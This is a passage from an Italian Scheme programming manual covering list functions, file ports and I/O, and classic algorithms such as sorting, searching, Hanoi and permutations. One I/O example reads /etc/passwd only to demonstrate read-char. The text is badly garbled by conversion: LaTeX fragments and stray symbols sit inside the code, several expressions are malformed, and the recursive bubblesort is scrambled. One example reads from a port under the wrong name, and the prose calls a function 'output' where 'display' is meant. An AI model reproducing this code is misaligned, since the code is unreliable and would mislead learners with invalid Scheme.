Anche se viene rispettato l'ordine delle varie liste, '**dat**' non garantisce che la scansione avvenga dal primo elemento all'ultimo.

L'esempio seguente esegue la somma di una serie di coppie di valori, restituendo la lista dei risultati:

 $(\text{map } + ' (1 \ 2 \ 3) ' (4 \ 5 \ 6))$  ===> (5 7 9)

#### 182.3.3 for-each

(for-each *funzione lista*...)

La funzione '**for-each**' è molto simile a '**map**', nel senso che avvia una funzione ripetutamente, quanti sono gli elementi delle liste successive, garantendo di eseguire l'operazione in ordine, secondo la sequenza degli elementi nelle liste. Tuttavia, non restituisce nulla.

### 182.4 Riferimenti

- A. Aaby, *Scheme Tutorial*, 1996 <http://cs-sa1.wwc.edu/ <sup>∼</sup>cs\_dept/KU/PR/Scheme.html>
- *R <sup>5</sup>RS Revised-5 Report on the Algorithmic Language Scheme*, 1998 <http://www.swiss.ai.mit.edu/ <sup>∼</sup>jaffer/r5rs\_toc.html>

<http://www.swiss.ai.mit.edu/ftpdir/scheme-reports/r5rs.ps.gz>

# Scheme: I/O

Scheme ha una gestione particolare dei file. Per prima cosa, i flussi di file, che negli altri linguaggi sono dei *file handle*, in Scheme prendono il nome di *port*, *porte*. Scheme distingue quindi tra porte in ingresso, in grado di «consegnare» dei caratteri, e porte in uscita, in grado di «accettare» caratteri.

## 183.1 Apertura e chiusura

Scheme distingue tra flussi di file in ingresso e in uscita, per cui le funzioni per aprire i file e trasformarli in porte, sono due, uno per l'apertura in lettura (ingresso), e l'altra per l'apertura in scrittura (uscita). La tabella 183.1 riassume le funzioni utili per aprire, controllare e chiudere i file. Gli esempi successivi, dovrebbero aiutare a comprenderne l'utilizzo.

| Funzione                                 | Descrizione                                               |
|------------------------------------------|-----------------------------------------------------------|
| (open-input-file str_nome_file)          | Apre il file nominato e restituisce la porta in ingresso. |
| (open-output-file <i>str_nome_file</i> ) | Apre il file nominato e restituisce la porta in uscita.   |
| (port? <i>oggetto</i> )                  | Vero se si tratta di una porta.                           |
| $(input-port? oggetto)$                  | Vero se si tratta di una porta in ingresso.               |
| (output-port? <i>oggetto</i> )           | Vero se si tratta di una porta in uscita.                 |
| $\text{(close-input-port } porta)$       | Chiude la porta in ingresso.                              |
| (close-output-port <i>porta</i> )        | Chiude la porta in uscita.                                |

Tabella 183.1. Elenco di alcune funzioni per l'apertura e la chiusura dei file, oltre che per il controllo dei flussi di file predefiniti.

```
(define porta-i (open-input-file "mio_file"))
(port? porta-i) ===> #t
(output-port? porta-i) ===> #f
(input-port? porta-i) ===> #t
```

```
(close-input-port porta-i)
```
In condizioni normali, sono sempre disponibili una porta in ingresso e una in uscita, in modo predefinito. Si tratta generalmente di standard input e standard output. Questi flussi di file predefiniti potrebbero essere diretti verso altri file. Tuttavia questo non viene mostrato; eventualmente si può approfondire il problema leggendo *R <sup>5</sup>RS*.

## 183.2 Ingresso dei dati

L'ingresso dei dati, ovvero la lettura, avviene attraverso due funzioni fondamentali: '**read-char**' e '**read**'. La prima legge un carattere alla volta, la seconda interpreta ciò che legge in forma di dati Scheme. In pratica, '**read**' legge ogni volta ciò che riesce a interpretare come un oggetto per Scheme.



Tabella 183.2. Elenco di alcune funzioni per la gestione dei dati in ingresso.

L'esempio seguente mostra in che modo potrebbe essere utilizzata la funzione '**read-char**'. Si inizia aprendo il file '/etc/passwd', dal quale vengono letti i primi caratteri. Si suppone che il primo record a essere letto sia quello di definizione dell'utente '**root**'.

; apre il file e gli associa la porta «utenti» (define utenti (open-input-file "/etc/passwd"))

```
; legge un carattere alla volta
(\text{read-char } \text{utenti}) ===> #\r
(\text{read-char~utenti}) ===> \# \setminus \circ(\text{read-char~utenti}) ===> \#\Diamond(\text{read-char~utenti}) ===> #\t
(\text{read-char } \text{utenti}) ===> #\:
;...
; chiude il file
(close-input-file utenti)
```
Nell'esempio seguente si vuole mostrare l'uso della funzione '**read**'. Prima si suppone di avere preparato il file seguente:

```
; prova_lettura.scm
; somma
(+ 1 2); moltiplicazione
(* 2 5); stringa
"ciao"
; valore numerico
123
; fine
```
Supponendo che il file si chiami 'prova\_lettura.scm', si osservi la sequenza di istruzioni Scheme seguente, assieme a ciò che si ottiene dalla lettura del file:

```
; apre il file e gli associa la porta «prova»
(define prova (open-input-file "prova_lettura.scm"))
; legge il primo oggetto
(\text{read } \text{utenti}) ===> (+ 1 2); legge il secondo oggetto
(\text{read } \text{utenti}) ===> (* 2 5); legge il terzo oggetto
(read utenti) ===> "ciao"
; legge il quarto oggetto
(read utenti) ===> 123
; chiude il file
(close-input-file prova)
```
Si intende l'importanza della funzione '**read**' per facilitare l'inserimento di dati nei programmi in modo interattivo.

### 183.3 Uscita dei dati

L'emissione dei dati, ovvero la scrittura, avviene in maniera simile alla lettura, con la stessa distinzione tra le funzioni '**write-char**' e '**write**'. Anche in questo caso, la prima scrive un carattere alla volta, mentre la seconda emette la rappresentazione di un oggetto alla volta. Tuttavia, si aggiunte un'altra funzione fondamentale: '**output**'. Questa funzione viene usata preferibilmente per mostrare dei messaggi senza codici di escape, soprattutto per non lasciare le virgolette di delimitazione delle stringhe.

L'esempio seguente dovrebbe chiarire la differenza tra la funzione '**write**' e '**display**'. Gli oggetti vengono emessi attraverso lo standard output, ovvero la porta predefinita.

```
(write (+ 1 2)) ; visualizza «3»
(write "ciao") ; visualizza «"ciao"»
```


Tabella 183.3. Elenco di alcune funzioni per la gestione dei dati in ingresso.

```
(write "ciao, come \"stai\"?") ; visualizza «"ciao, come \"stai\""»
(write \#\<sup>A</sup>) \qquad \qquad ; visualizza \#\<sup>A</sup>
(display (+ 1 2)) <br>(display "ciao") (display ciao") (in the control of the control of the control of the control of the control o<br>(display ciao) (in the control of the control of the control of the control of the control o
(display "ciao") ; visualizza «ciao»<br>(display "ciao, come \"stai\"?") ; visualizza «ciao,
                                                               i visualizza «ciao, come "stai"»
(display \#\<sup>A</sup>) \qquad \qquad ; visualizza «A»
```
È già stato descritto l'uso di '**newline**', che è indispensabile per ottenere l'avanzamento alla riga successiva. In linea di principio, non è possibile inserire un carattere di controllo nella stringa emessa da '**write**' o da '**display**'.

# Scheme: esempi di programmazione

Questo capitolo raccoglie solo alcuni esempi di programmazione, in parte già descritti in altri capitoli. Lo scopo di questi esempi è solo didattico, utilizzando forme non ottimizzate per la velocità di esecuzione.



### 184.1 Problemi elementari di programmazione

In questa sezione vengono mostrati alcuni algoritmi elementari portati in Scheme. Per la spiegazione degli algoritmi, se non sono già conosciuti, occorre leggere quanto riportato nel capitolo 157.

### 184.1.1 Somma tra due numeri positivi

Il problema della somma tra due numeri positivi, attraverso l'incremento unitario, è stato descritto nella sezione 157.2.1.

```
; ======================================================================
; somma1.scm
; Somma esclusivamente valori positivi.
; ======================================================================
; ======================================================================
; (somma <x> <y>)
; ----------------------------------------------------------------------
(define (somma x y)
    (define z x)
    (define i 1)
    (do ()
        ((> i y))(set! z (+ z 1))(set! i (+ i 1)))
    z
```

```
; ======================================================================
; Inizio del programma.
; ----------------------------------------------------------------------
(define x 0)
(define y 0)
(define z 0)
(display "Inserisci il primo numero intero positivo: ")
(set! x (read))
(newline)
(display "Inserisci il secondo numero intero positivo: ")
(set! y (read))
(newline)
(set! z (somma x y))
(display x) (display " + ") (display y) (display " = ") (display z)
(newline)
```
; ======================================================================

In alternativa, si può modificare la funzione '**somma**', in modo che il ciclo '**do**' gestisca la dichiarazione e l'incremento delle variabili che usa. Tuttavia, in questo caso, la variabile '**z**' deve essere «copiata» in modo da poter trasmettere il risultato all'esterno del ciclo '**do**'.

```
(define (somma x y)
    (define risultato 0)
    (do ((z x (+ z 1)) (i 1 (+ i 1)))
        ((> i y))(set! risultato z)
    )
   risultato
)
```
Volendo gestire la cosa in modo un po' più elegante, occorre togliere la variabile '**z**' dalla gestione del ciclo '**do**':

```
(define (somma x y)
    (define z x)
    (do ((i 1 (+ i 1)))
        ((> i y))
        (set! z (+ z 1))
    )
    z
\lambda
```
### 184.1.2 Moltiplicazione di due numeri positivi attraverso la somma

Il problema della moltiplicazione tra due numeri positivi, attraverso la somma, è stato descritto nella sezione 157.2.2.

```
; ======================================================================
; moltiplica1.scm
; Moltiplica esclusivamente valori positivi.
; ======================================================================
; ======================================================================
; (moltiplica <x> <y>)
; ----------------------------------------------------------------------
(define (moltiplica x y)
   (define z 0)
   (define i 1)
```
)
Scheme: esempi di programmazione 1909

```
(do ()
       ((> i y))
        (set! z (+ z x))
        (set! i (+ i 1))
    )
    z
)
; ======================================================================
; Inizio del programma.
; ----------------------------------------------------------------------
(define x 0)
(define y 0)
(define z 0)
(display "Inserisci il primo numero intero positivo: ")
(set! x (read))
(newline)
(display "Inserisci il secondo numero intero positivo: ")
(set! y (read))
(newline)
(set! z (moltiplica x y))
(display x) (display " * ") (display y) (display " = ") (display z)
(newline)
```

```
; ======================================================================
```
In alternativa, si può modificare la funzione '**moltiplica**', in modo che il ciclo '**do**' gestisca la dichiarazione e l'incremento dell'indice '**i**'.

```
(define (moltiplica x y)
    (define z 0)
    (do ((i 1 (+ i 1)))
         ((> i y))(set! z (+ z x))
    )
    z
\overline{)}
```
#### 184.1.3 Divisione intera tra due numeri positivi

Il problema della divisione tra due numeri positivi, attraverso la sottrazione, è stato descritto nella sezione 157.2.3.

```
; ======================================================================
; dividi1.scm
; Divide esclusivamente valori positivi.
; ======================================================================
; ======================================================================
; (dividi <x> <y>)
; ----------------------------------------------------------------------
(define (dividi x y)
    (define z 0)
    (define i x)
    (do ()
        ((< i y))(set! i (- i y))
        (set! z (+ z 1))
```

```
z
)
; ======================================================================
; Inizio del programma.
; ----------------------------------------------------------------------
(define x 0)
(define y 0)
(define z 0)
(display "Inserisci il primo numero intero positivo: ")
(set! x (read))
(newline)
(display "Inserisci il secondo numero intero positivo: ")
(set! y (read))
(newline)
(set! z (dividi x y))
(display x) (display " / ") (display y) (display " = ") (display z)
(newline)
; ======================================================================
```
In alternativa, si può modificare la funzione '**dividi**', in modo che il ciclo '**do**' gestisca la dichiarazione e il decremento della variabile '**i**'. Per la precisione, la variabile '**z**' non può essere dichiarata nello stesso modo, perché serve anche al di fuori del ciclo.

```
(define (dividi x y)
   (define z 0)
    (do ((i x (- i y)))
       ((< i y))(set! z (+ z 1))
    )
   z
)
```
#### 184.1.4 Elevamento a potenza

Il problema dell'elevamento a potenza tra due numeri positivi, attraverso la moltiplicazione, è stato descritto nella sezione 157.2.4.

```
; ======================================================================
; potenza1.scm
; Eleva a potenza.
; ======================================================================
; ======================================================================
; (potenza <x> <y>)
; ----------------------------------------------------------------------
(define (potenza x y)
   (define z 1)
    (define i 1)
    (do ()
        ((> i y))(set! z (* z x))
        (set! i (+ i 1))
    \lambdaz
)
```
)

```
; ======================================================================
; Inizio del programma.
  ; ----------------------------------------------------------------------
(define x 0)
(define y 0)
(define z 0)
(display "Inserisci il primo numero intero positivo: ")
(set! x (read))
(newline)
(display "Inserisci il secondo numero intero positivo: ")
(set! y (read))
(newline)
(set! z (potenza x y))
(display x) (display " ** ") (display y) (display " = ") (display z)
(newline)
```
In alternativa, si può modificare la funzione '**potenza**', in modo che il ciclo '**do**' gestisca la dichiarazione e l'incremento della variabile '**i**'.

```
(define (potenza x y)
    (define z 1)
    (do ((i 1 (+ i 1)))
        ((> i y))
        (set! z (* z x))
    )
    z
)
```
È possibile usare anche un algoritmo ricorsivo.

```
(define (potenza x y)
    (if (= x 0)\Omega(if (= y 0)1
             (* x (potenza x (- y 1)))
         \lambda)
)
```
#### 184.1.5 Radice quadrata

Il problema della radice quadrata è stato descritto nella sezione 157.2.5.

```
; ======================================================================
; radice1.scm
; Radice quadrata.
; ======================================================================
; ======================================================================
; (radice <x>)
; ----------------------------------------------------------------------
(define (radice x)
   (define z -1)
   (define t 0)
   (define uscita #f)
    (do ()
        (uscita)
```

```
(set! z (+ z 1))
        (set! t (* z z))
        (if ( > t x); È stato superato il valore massimo
            (begin
                (set! z (- z 1))
                (set! uscita #t)
            )
        )
    )
   z
)
; ======================================================================
; Inizio del programma.
; ----------------------------------------------------------------------
(define x 0)
(define z 0)
(display "Inserisci il numero intero positivo: ")
(set! x (read))
(newline)
(set! z (radice x))
(display "La radice quadrata di ") (display x) (display " è ") (display z)
(newline)
```
## 184.1.6 Fattoriale

Il problema del fattoriale è stato descritto nella sezione 157.2.6.

```
; ======================================================================
; fattoriale1.scm
; Fattoriale.
; ======================================================================
; ======================================================================
; (fattoriale <x>)
; ----------------------------------------------------------------------
(define (fattoriale x)
   (define i (- x 1))
    (do ()
       ((<= i 0))
        (set! x (* x i))
        (set! i (- i 1))
    )
   x
\lambda; ======================================================================
; Inizio del programma.
               ; ----------------------------------------------------------------------
(define x 0)
(define z 0)
(display "Inserisci il numero intero positivo: ")
(set! x (read))
(newline)
(set! z (fattoriale x))
(display x) (display "! = ") (display z)
(newline)
```
In alternativa, l'algoritmo si può tradurre in modo ricorsivo.

```
(define (fattoriale x)
    (if (> x 1)
       (* x (fattoriale (- x 1)))
        1
    )
)
```
#### 184.1.7 Massimo comune divisore

Il problema del massimo comune divisore, tra due numeri positivi, è stato descritto nella sezione 157.2.7.

```
; ======================================================================
; mcd1.scm
; Massimo Comune Divisore.
; ======================================================================
; ======================================================================
; (moltiplica <x> <y>)
                      ; ----------------------------------------------------------------------
(define (mcd x y)
    (do ()
        ((= x y))(if ( > x y)(set! x (- x y))
            (set! y (- y x))
        \lambda)
    x
)
; ======================================================================
; Inizio del programma.
; ----------------------------------------------------------------------
(define x 0)
(define y 0)
(define z 0)
(display "Inserisci il primo numero intero positivo: ")
(set! x (read))
(newline)
(display "Inserisci il secondo numero intero positivo: ")
(set! y (read))
(newline)
(set! z (mcd x y))
(display "MCD di ") (display x) (display " e ") (display y)
(display " è ") (display z)
(newline)
; ======================================================================
```
#### 184.1.8 Numero primo

Il problema della determinazione se un numero sia primo o meno, è stato descritto nella sezione 157.2.8.

```
; ======================================================================
; primo1.scm
; Numero primo.
; ======================================================================
; ======================================================================
```

```
; (primo <x>)
; ----------------------------------------------------------------------
(define (primo x)
   (define np #t)
    (define i 2)
    (define j 0)
    (do ()
        ((or (>= i x) (not np)))(set! j (truncate (/ x i)))
        (set! j (- x (* j i)))
        (if (= j 0)(set! np #f)
            (set! i (+ i 1))
        )
    )
   np
)
; ======================================================================
; Inizio del programma.
; ----------------------------------------------------------------------
(define x 0)
(display "Inserisci un numero intero positivo: ")
(set! x (read))
(newline)
(if (primo x)
    (display "È un numero primo")
    (display "Non è un numero primo")
)
(newline)
; ======================================================================
```
# 184.2 Scansione di array

In questa sezione vengono mostrati alcuni algoritmi, legati alla scansione degli array, portati in Scheme, dove vengono usati i vettori di questo linguaggio. Per la spiegazione degli algoritmi, se non sono già conosciuti, occorre leggere quanto riportato nel capitolo 157.

#### 184.2.1 Ricerca sequenziale

Il problema della ricerca sequenziale all'interno di un array, è stato descritto nella sezione 157.3.1.

```
; ======================================================================
; ricerca_sequenziale1.scm
; Ricerca Sequenziale.
; ======================================================================
; ======================================================================
; (ricerca <vettore> <x> <ele-inf> <ele-sup>)
; ----------------------------------------------------------------------
(define (ricerca vettore x a z)
    (define risultato -1)
    (do ((i a (+ i 1)))
        ((>\iota z))(if (= x (vector-ref vettore i))
            (set! risultato i)
        )
    )
```
#### Scheme: esempi di programmazione 1915

```
risultato
\lambda; ======================================================================
; Inizio del programma.
; ----------------------------------------------------------------------
(define DIM 100)
(define vettore (make-vector DIM))
(define x 0)
(define i 0)
(define z 0)
(display "Inserire la quantità di elementi; ")
(display DIM)
(display " al massimo: ")
(set! z (read))
(newline)
(if / z DIM)(set! z DIM)
\lambda(display "Inserire i valori del vettore.")
(newline)
(do ((i 0 (+ i 1)))
    ((>= i z))(display "elemento ")
    (display i)
    (display " ")
    (vector-set! vettore i (read))
    (newline)
)
(display "Inserire il valore da cercare: ")
(set! x (read))
(newline)
(set! i (ricerca vettore x \in ( -z \in 1) ))
(display "Il valore cercato si trova nell'elemento ")
(display i)
(newline)
; ======================================================================
```
Esiste anche una soluzione ricorsiva che viene mostrata di seguito:

```
(define (ricerca vettore x a z)
   (if (> a z); La corrispondenza non è stata trovata.
       1
       (if (= x (vector-ref vettore a))
           a
           (ricerca vettore x (+ a 1) z)
       )
   )
```
#### )

#### 184.2.2 Ricerca binaria

Il problema della ricerca binaria all'interno di un array, è stato descritto nella sezione 157.3.2.

```
; ======================================================================
; ricerca_binaria1.scm
```

```
; Ricerca Binaria.
; ======================================================================
; ======================================================================
; (ricerca <vettore> <x> <ele-inf> <ele-sup>)
  ; ----------------------------------------------------------------------
(define (ricerca vettore x a z)
    (define m (truncate (/ (+ a z) 2)))
    (if (or (<math>m a</math>) (<math>m z</math>))
        ; Non restano elementi da controllare: l'elemento cercato
        ; non c'è.
        -1
        (if (< x (vector-ref vettore m))
            ; Si ripete la ricerca nella parte inferiore.
            (ricerca vettore x a (- m 1))
            (if (> x (vector-ref vettore m))
                ; Si ripete la ricerca nella parte superiore.
                (ricerca vettore x (+ m 1) z)
                ; Se x è uguale a vettore[m], l'obiettivo è
                ; stato trovato.
                m
            )
       \rightarrow)
)
; ======================================================================
; Inizio del programma.
; ----------------------------------------------------------------------
(define DIM 100)
(define vettore (make-vector DIM))
(define x 0)
(define i 0)
(define z 0)
(display "Inserire la quantità di elementi; ")
(display DIM)
(display " al massimo: ")
(set! z (read))
(newline)
(if / z DIM)(set! z DIM)
)
(display "Inserire i valori del vettore (in modo ordinato).")
(newline)
(do ((i 0 (+ i 1)))
   ((>= i z))(display "elemento ")
    (display i)
    (display " ")
   (vector-set! vettore i (read))
    (newline)
)
(display "Inserire il valore da cercare: ")
(set! x (read))
(newline)
```

```
(set! i (ricerca vettore x \in (-z, 1)))
(display "Il valore cercato si trova nell'elemento ")
(display i)
(newline)
```
## 184.3 Algoritmi tradizionali

In questa sezione vengono mostrati alcuni algoritmi tradizionali portati in Scheme. Per la spiegazione degli algoritmi, se non sono già conosciuti, occorre leggere quanto riportato nel capitolo 157.

#### 184.3.1 Bubblesort

Il problema del Bubblesort è stato descritto nella sezione 157.4.1. Viene mostrato prima una soluzione iterativa e successivamente la funzione '**bsort**' in versione ricorsiva.

```
; ======================================================================
; bsort1.scm
; Bubblesort.
; ======================================================================
; ======================================================================
; (ordina <vettore> <ele-inf> <ele-sup>)
   ; ----------------------------------------------------------------------
(define (ordina vettore a z)
    (define scambio 0)
    (do ((j a (+ j 1)))
        ((>= j z))(do ((k (+ j 1) (+ k 1)))
            ((> k z))
            (if (< (vector-ref vettore k) (vector-ref vettore j))
                ; Scambia i valori.
                (begin
                    (set! scambio (vector-ref vettore k))
                    (vector-set! vettore k (vector-ref vettore j))
                    (vector-set! vettore j scambio)
                )
            )
        )
    )
   vettore
)
; ======================================================================
; Inizio del programma.
; ----------------------------------------------------------------------
(define DIM 100)
(define vettore (make-vector DIM))
(define x 0)
(define i 0)
(define z 0)
(display "Inserire la quantità di elementi; ")
(display DIM)
(display " al massimo: ")
(set! z (read))
(newline)
```

```
(if / z DIM)(set! z DIM)
)
(display "Inserire i valori del vettore.")
(newline)
(do ((i 0 (+ i 1)))
   ((>= i z))(display "elemento ")
    (display i)
    (display " ")
    (vector-set! vettore i (read))
    (newline)
)
(set! vettore (ordina vettore 0 (- z 1)))
(display "Il vettore ordinato è il seguente: ")
(newline)
(do ((i 0 (+ i 1)))
    ((>= i z))(display (vector-ref vettore i))
    (display " ")
\lambda(newline)
; ======================================================================
Segue la funzione 'ordina' in versione ricorsiva.
(define (ordina vettore a z)
    (define scambio 0)
    (it < a < z)(begin
            ; Scansione interna dell'array per collocare nella
            ; posizione a l'elemento giusto.
            (do ((k (+ a 1) (+ k 1)))
                ((> k z))(if (< (vector-ref vettore k) (vector-ref vettore a))
                     ; Scambia i valori.
```
### 184.3.2 Torre di Hanoi

Il problema della torre di Hanoi è stato descritto nella sezione 157.4.2.

(begin

)

)

)

; ======================================================================

(set! vettore (ordina vettore (+ a 1) z))

(set! scambio (vector-ref vettore k))

(vector-set! vettore a scambio)

(vector-set! vettore k (vector-ref vettore a))

```
; hanoi1.scm
```

```
; Torre di Hanoi.
```
)

) vettore

)

#### Scheme: esempi di programmazione 1919

```
; ======================================================================
; ======================================================================
; (hanoi <n-anelli> <piolo-iniziale> <piolo-finale>)
  ; ----------------------------------------------------------------------
(define (hanoi n p1 p2)
    (if (> n 0)
        (begin
            (hanoi (- n 1) p1 (- 6 (+ p1 p2)))
            (begin
                (display "Muovi l'anello ")
                (display n)
                (display " dal piolo ")
                (display p1)
                (display " ")
                (display p2)
                (newline)
            )
            (hanoi (- n 1) (- 6 (+ p1 p2)) p2)
        \lambda)
)
; ======================================================================
; Inizio del programma.
; ----------------------------------------------------------------------
(define n 0)
(define p1 0)
(define p2 0)
(display "Inserisci il numero di pioli: ")
(set! n (read))
(newline)
(display "Inserisci il numero del piolo iniziale (da 1 a 3): ")
(set! p1 (read))
(newline)
(display "Inserisci il numero del piolo finale (da 1 a 3): ")
(set! p2 (read))
(newline)
(hanoi n p1 p2)
```

```
; ======================================================================
```
#### 184.3.3 Quicksort

L'algoritmo del Quicksort è stato descritto nella sezione 157.4.3.

```
; ======================================================================
; qsort1.scm
; Quicksort.
; ======================================================================
; ----------------------------------------------------------------------
; Dichiara il vettore a cui faranno riferimento tutte le funzioni.
; Il vettore non viene passato alle funzioni tra gli argomenti, per
; semplificare le funzioni, soprattutto nel caso di «part», che
; deve restituire anche un altro valore.
; ----------------------------------------------------------------------
(define DIM 100)
(define vettore (make-vector DIM))
; ======================================================================
; (inverti-elementi <indice-1> <indice-2>)
                                            ; ----------------------------------------------------------------------
(define (inverti-elementi a z)
```

```
(define scambio 0)
   (set! scambio (vector-ref vettore a))
   (vector-set! vettore a (vector-ref vettore z))
   (vector-set! vettore z scambio)
)
; ======================================================================
; (part <ele-inf> <ele-sup>)
; ----------------------------------------------------------------------
(define (part a z)
   ; Si assume che «a» sia inferiore a «z».
   (define i (+ a 1))
   (define cf z)
   ; Vengono preparate delle variabili per controllare l'uscita dai cicli.
   (define uscita1 #f)
   (define uscita2 #f)
   (define uscita3 #f)
    ; Inizia il ciclo di scansione dell'array.
   (set! uscita1 #f)
    (do ()
       (uscita1)
        (set! uscita2 #f)
        (do ()
            (uscita2)
            ; Sposta «i» a destra.
            (if (or
                    (> (vector-ref vettore i) (vector-ref vettore a))
                    (>= i ct))
                ; Interrompe il ciclo interno.
                (set! uscita2 #t)
                ; Altrimenti incrementa l'indice
               (set! i (+ i 1))
            )
        )
        (set! uscita3 #f)
        (do ()
            (uscita3)
            ; Sposta «cf» a sinistra.
            (if (<= (vector-ref vettore cf) (vector-ref vettore a))
               ; Interrompe il ciclo interno.
                (set! uscita3 #t)
                ; Altrimenti decrementa l'indice
               (set! cf (- cf 1))
            )
        )
        (if <= cf i); È avvenuto l'incontro tra «i» e «cf».
            (set! uscita1 #t)
            ; Altrimenti vengono scambiati i valori.
            (begin
               (inverti-elementi i cf)
               (set! i (+ i 1))
               (set! cf (- cf 1))
            )
       )
    )
    ; A questo punto vettore[a..z] è stato ripartito e «cf» è la
    ; collocazione di vettore[a].
   (inverti-elementi a cf)
```

```
; A questo punto, vettore[cf] è un elemento (un valore) nella
    ; posizione giusta, e «cf» è ciò che viene restituito.
    cf
)
; ======================================================================
; (ordina <ele-inf> <ele-sup>)
; ----------------------------------------------------------------------
(define (ordina a z)
    ; Viene preparata la variabile «cf».
    (define cf 0)
    (if ( > z a)(begin
            (set! cf (part a z))
            (ordina a (- cf 1))
            (ordina (+ cf 1) z)\lambda)
)
; ======================================================================
; Inizio del programma.
; ----------------------------------------------------------------------
(define x 0)
(define i 0)
(define z 0)
(display "Inserire la quantità di elementi; ")
(display DIM)
(display " al massimo: ")
(set! z (read))
(newline)
(if (> z DIM)
   (set! z DIM)
)
(display "Inserire i valori del vettore.")
(newline)
(do ((i 0 (+ i 1)))
    ((>= i z))(display "elemento ")
    (display i)
    (display " ")
    (vector-set! vettore i (read))
    (newline)
)
; Il vettore non viene trasferito come argomento della funzione,
; ma risulta accessibile esternamente.
(ordina 0 (- z 1))
(display "Il vettore ordinato è il seguente: ")
(newline)
(do ((i 0 (+ i 1)))
   ((>= i z))
    (display (vector-ref vettore i))
    (display " ")
\lambda(newline)
```
#### 184.3.4 Permutazioni

L'algoritmo ricorsivo delle permutazioni è stato descritto nella sezione 157.4.4.

; ======================================================================

```
; ======================================================================
; permuta1.scm
; Permutazioni.
; ======================================================================
; ----------------------------------------------------------------------
; Dichiara il vettore a cui faranno riferimento tutte le funzioni.
; ----------------------------------------------------------------------
(define DIM 100)
(define vettore (make-vector DIM))
; ----------------------------------------------------------------------
; Sempre per motivi pratici, rende disponibile la dimensione utilizzata
; effettivamente.
; ----------------------------------------------------------------------
(define n-elementi 0)
; ======================================================================
; (inverti-elementi <indice-1> <indice-2>)
; ----------------------------------------------------------------------
(define (inverti-elementi a z)
   (define scambio 0)
   (set! scambio (vector-ref vettore a))
   (vector-set! vettore a (vector-ref vettore z))
   (vector-set! vettore z scambio)
)
; ======================================================================
; (visualizza)
; ----------------------------------------------------------------------
(define (visualizza)
   (do ((i 0 (+ i 1)))
       ((>= i n-elementi))
        (display (vector-ref vettore i))
       (display " ")
   \lambda(newline)
)
; ======================================================================
; (permuta <inizio> <fine>)
; ----------------------------------------------------------------------
(define (permuta a z)
   (define k 0)
   ; Se il segmento di array contiene almeno due elementi, si
   ; procede.
   (if (-z a) 1); Inizia un ciclo di scambi tra l'ultimo elemento e uno
        ; degli altri contenuti nel segmento di array.
        (do ((k z (- k 1)))
           ((< k a))
            ; Scambia i valori.
            (inverti-elementi k z)
            ; Esegue una chiamata ricorsiva per permutare un
            ; segmento più piccolo dell'array.
```
#### Scheme: esempi di programmazione 1923

```
(permuta a (-z 1))
            ; Scambia i valori.
            (inverti-elementi k z)
        )
        ; Altrimenti, visualizza l'array e utilizza una variabile
        ; dichiarata globalmente.
        (visualizza)
    )
\lambda; ======================================================================
; Inizio del programma.
; ----------------------------------------------------------------------
(display "Inserire la quantità di elementi; ")
(display DIM)
(display " al massimo: ")
(set! n-elementi (read))
(newline)
(if (> n-elementi DIM)
    (set! n-elementi DIM)
